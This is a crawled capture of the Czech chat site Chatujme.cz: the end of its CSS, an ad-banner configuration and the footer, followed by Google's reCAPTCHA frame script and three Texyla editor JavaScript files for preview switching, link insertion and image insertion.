        border-style: solid !important;
        border-right-color: #ffffff !important;
        top: 50%; margin-top: -11px; left: -11px;
    }
    .popover.bs-popover-left .arrow::before {
        content: "";
        position: absolute;
        border-width: 12px 0 12px 12px !important;
        border-style: solid !important;
        border-left-color: #337ab7 !important;
        top: 50%; margin-top: -12px; right: -12px;
    }
    .popover.bs-popover-left .arrow::after {
        content: "";
        position: absolute;
        border-width: 11px 0 11px 11px !important;
        border-style: solid !important;
        border-left-color: #ffffff !important;
        top: 50%; margin-top: -11px; right: -11px;
    }


    /* Základní styl */
    .link-preview-card {
        display: flex;
        width: 100%;
        height: 140px;
        border-radius: 8px;
        overflow: hidden;
        margin: 12px 0;
        background: #fff;
        box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
        transition: transform 0.15s ease, box-shadow 0.15s ease;
    }
    .link-preview-card:hover {
        transform: translateY(-2px);
        box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
    }
    .link-preview-card.loading {
        align-items: center;
        justify-content: center;
    }
    .spinner {
        width: 24px;
        height: 24px;
        border: 3px solid rgba(0, 0, 0, 0.1);
        border-top-color: rgba(0, 150, 136, 0.8);
        border-radius: 50%;
        animation: spin 0.8s linear infinite;
        margin-right: 10px;
    }
    @keyframes spin { to { transform: rotate(360deg); } }

    .loading-url {
        font-size: 1.3rem;
        color: #555;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
        max-width: 70%;
    }

    .link-preview-inner {
        display: flex;
        width: 100%;
        text-decoration: none;
        color: inherit;
    }

    .preview-text {
        flex: 1;
        padding: 14px 12px;
        display: flex;
        flex-direction: column;
        justify-content: center;
        overflow: hidden;
        background: rgba(255, 255, 255, 0.9);
    }

    .preview-title {
        margin: 0 0 6px;
        font-size: 1.9rem;
        font-weight: 600;
        line-height: 1.3;
        color: #222;
        text-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
    }

    .preview-url {
        font-size: 1.3rem;
        color: #0077cc;
        margin-bottom: 6px;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
    }

    .preview-description {
        margin: 0;
        font-size: 1.1rem;
        color: #555;
        line-height: 1.2;
        max-height: 2.4em;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    .preview-image-container {
        flex: 0 0 140px;
        overflow: hidden;
        background: #f0f0f0;
    }

    .preview-image {
        width: 140px;
        height: 140px;
        object-fit: cover;
        display: block;
    }

    .badge-warning, .badge-verifee {
        font-size: 1.9rem;
        margin-right: 6px;
    }

    /* ===== Responzivní úpravy pro telefony ===== */
    @media (max-width: 600px) {
        /* Kartu změnit na sloupec (text nad obrázkem) */
        .link-preview-card {
            flex-direction: column;
            height: auto;
        }
        /* Textová část nahoře */
        .preview-text {
            padding: 10px;
        }
        .preview-title {
            font-size: 1.6rem;
            white-space: normal;
            max-height: 3em; /* až dva řádky */
            overflow: hidden;
            text-overflow: ellipsis;
        }
        .preview-url {
            font-size: 1rem;
            margin-bottom: 4px;
            white-space: normal;
            max-height: 1.8em;
            overflow: hidden;
            text-overflow: ellipsis;
        }
        .preview-description {
            font-size: 0.9rem;
            max-height: 3.6em; /* až dva řádky */
        }
        .preview-image {
            width: 100%;
            height: 100px;
            object-fit: cover;
        }
        .badge-warning, .badge-verifee {
            font-size: 1.6rem;
        }
        .preview-text {
            height: 150px;
        }
        .preview-image-container {
            display: none;
        }
    }
</style>

<script>
    BannerAds.configure({
        repeatAds:    true,
        simpleClose:  true,
        adBlockMode: 'hide',
        triggerOnScroll: true,
        reloadOnScroll: true,
        closeDelay: 3000,
        initialDelay: 10000,
        repeatDelay:  10000,
        triggerScrollPercent: 0.30,
        cooldownMobile: 10000,
        cooldownDesk:   10000,
        adConfigMobile: {
            zoneId: 390871,
            id:     "ssp-zone-390871",
            width:  320,
            height: 100
        },
        adConfigDesk: {
            zoneId: 390874,
            id:     "ssp-zone-390874",
            width:  970,
            height: 310
        }
    });

    window.addEventListener('load', BannerAds.init);
</script>            <br style="clear:both;display:block;">
        </div>
    </div>

    <br class="clear">
    <div class="footer col-md-10 col-md-push-1">
        <span>Copyright &copy; 2011 - 2026, <strong>Chatujme.cz</strong> | Podpora: podpora&#64;chatujme.cz |  Autor: <a href="https://lury.cz">LuRy.cz</a> | <a class="versionFooter" title="'Chatujme.cz">v1.3888#20260130</a></span>
        <div style=" display:none"><a href="mailto:trap@chatujme.cz">trap@chatujme.cz</a></div>
    </div>
</div>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FzKV-NkY5kVqwkepgiDlrw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769840866035');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://static.chatujme.cz/js/texyla/js/view.js
body_size: 1081
content:
// Změnit pohled
Texyla.prototype.view = function(type, first) {
	// textarea value
	var taVal = this.textarea.val();

	// prázdná textarea
	if (type != "edit" && taVal == "") {
		// poprvé nebuzerovat a bez keců přepnout
		if (first) {
			this.view("edit");
			return;
		}

		alert(this.lng.viewEmpty);
		this.textarea.focus();

		return;
	}

	// schovávání a odkrývání
	switch (type) {
		// náhled
		case "preview":
			this.previewDiv.show();
			this.htmlPreviewDiv.hide();
			this.editDiv.hide();
			this.rightPreviewToolbar.show();
			this.rightEditToolbar.hide();
		break;

		// html náhled
		case "htmlPreview":
			this.previewDiv.hide();
			this.htmlPreviewDiv.show();
			this.editDiv.hide();
			this.rightPreviewToolbar.show();
			this.rightEditToolbar.hide();
		break;

		// upravovat
		case "edit":
			this.previewDiv.hide();
			this.htmlPreviewDiv.hide();
			this.editDiv.show();
			this.rightPreviewToolbar.hide();
			this.rightEditToolbar.show();
		break;
	}

	// výška náhledů
	if (type != "edit") {
		var height = this.textarea.get(0).offsetHeight || this.textareaHeight;
		if (height) {
			var curPrev = this[type == "preview" ? "preview" : "htmlPreview"].parent();
			curPrev.height(height);
			var delta = curPrev.get(0).offsetHeight - height;
			this.container.find("div.preview-wrapper").height(height - delta);
		} else {
			this.container.find("div.preview-wrapper").height("auto");
		}
	}

	// zvýraznění aktivního tabu
	if (this.options.tabs) {
		var tabs = this.leftToolbar;
		tabs.find(".ui-state-active").removeClass("ui-state-active");
		tabs.find(".btn_" + type).addClass("ui-state-active");

	// schovávání tlačítka aktivního pohledu
	} else {
		var views = ["preview", "htmlPreview", "edit"];
		for (var i = 0; i < views.length; i++) {
			if (views[i] == type) {
				this.container.find(".btn_" + type).hide();
			} else {
				this.container.find(".btn_" + views[i]).show();
			}
		}
	}

	// načtení náhledu
	if (type != "edit" && this.lastPreviewedTexy != taVal) {
		// při načtení náhledu
		var _this = this;
		function onLoad(data) {
			// náhled
			_this.preview.html(data).show();

			// náhled html
			_this.htmlPreview.text(data.replace(new RegExp("\n", "g"), _this.texy.lf())).show();

			// obarvit html pomocí JUSHe
			if (typeof jush != 'undefined') {
				_this.htmlPreview.html(jush.highlight("htm", data));
			}

			// schovat čekejte
			_this.wait.hide();
		};

		// kešuje poslední texy
		this.lastPreviewedTexy = taVal;

		// zobrazí prosím čekejte
		var parent = this[type == "preview" ? "preview" : "htmlPreview"].parent();

		parent.prepend(this.wait);

		this.wait.show().css({
			marginTop: (parent.get(0).offsetHeight - this.wait.get(0).offsetHeight) / 2,
			marginLeft: (parent.get(0).offsetWidth - this.wait.get(0).offsetWidth) / 2
		});

		// a schová staré obsahy náhledů
		this.preview.hide();
		this.htmlPreview.hide();

		// volá ajax
		jQuery.post(this.options.previewPath, {texy: taVal, cfg: this.options.texyCfg}, onLoad, "html");
	}
};

--- FILE ---
content_type: application/x-javascript
request_url: https://static.chatujme.cz/js/texyla/plugins/link/link.js
body_size: 288
content:
jQuery.texyla.addWindow("link", {
	dimensions: [330, 180],

	createContent: function () {
		return jQuery(
			'<div><table><tbody><tr>' +
				'<th><label>' + this.lng.linkText + '</label></th>' +
				'<td><input type="text" class="link-text" value="' + this.texy.trimSelect().text() + '"></td>' +
			'</tr><tr>' +
				'<th><label>' + this.lng.linkUrl + '</label></th>' +
				'<td><input type="text" class="link-url" value="http://"></td>' +
			'</tr></tbody></table></div>'
		);
	},

	action: function (el) {
		var txt = el.find(".link-text").val();
		txt = txt == '' ? el.find(".link-url").val() : '"' + txt + '":';
		this.texy.replace(txt + el.find(".link-url").val());
	}
});

--- FILE ---
content_type: application/x-javascript
request_url: https://static.chatujme.cz/js/texyla/plugins/img/img.js
body_size: 412
content:
// Okno obrázku
jQuery.texyla.addWindow("img", {
	createContent: function () {
		return jQuery(
			'<div><table><tbody><tr>' +
				// Adresa
				'<th><label>' + this.lng.imgSrc + '</label></th>' +
				'<td><input type="text" class="src"></td>' +
			'</tr><tr>' +
				// Alt
				'<th><label>' + this.lng.imgAlt + '</label></th>' +
				'<td><input type="text" class="alt"></td>' +
			'</tr><tr>' +
				// Zobrazit jako popisek
				'<td></td>' +
				'<td><label><input type="checkbox" class="descr">' + this.lng.imgDescription + '</label></td>' +
			'</tr><tr>' +
				// Zarovnání
				'<th><label>' + this.lng.imgAlign + '</label></th>' +
				'<td><select class="align">' +
					'<option value="*">' + this.lng.imgAlignNone + '</option>' +
					'<option value="<">' + this.lng.imgAlignLeft + '</option>' +
					'<option value=">">' + this.lng.imgAlignRight + '</option>' +
					'<option value="<>">' + this.lng.imgAlignCenter + '</option>' +
				'</select></td>' +
			'</tr></tbody></table></div>'
		);
	},

	action: function (el) {
		this.texy.img(
			el.find(".src").val(),
			el.find(".alt").val(),
			el.find(".align").val(),
			el.find(".descr").get(0).checked
		);
	},

	dimensions: [350, 250]
});